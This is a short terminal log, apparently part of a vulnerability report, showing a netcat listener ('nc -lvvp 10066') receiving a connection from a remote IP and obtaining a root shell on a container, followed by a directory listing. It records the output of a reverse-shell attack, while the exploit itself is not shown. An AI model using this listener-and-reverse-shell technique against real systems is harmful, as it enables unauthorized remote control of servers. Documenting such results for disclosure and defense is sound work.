 [root@izuf69da36d6xc9zn6qwymz ~]#
[root@izuf69da36d6xc9zn6qwymz ~]# nc -lvvp 10066
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::10066
Ncat: Listening on 0.0.0.0:10066
Ncat: Connection from 106.38.168.42.
Ncat: Connection from 106.38.168.42:29284.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@8efe56b4bd4f:/#
root@8efe56b4bd4f:/#
root@8efe56b4bd4f:/#
root@8efe56b4bd4f:/#
root@8efe56b4bd4f:/#
root@8efe56b4bd4f:/#
root@8efe56b4bd4f:/# ls
ls
bin
boot
dev
42
etc
home
lib
lib64
media
mnt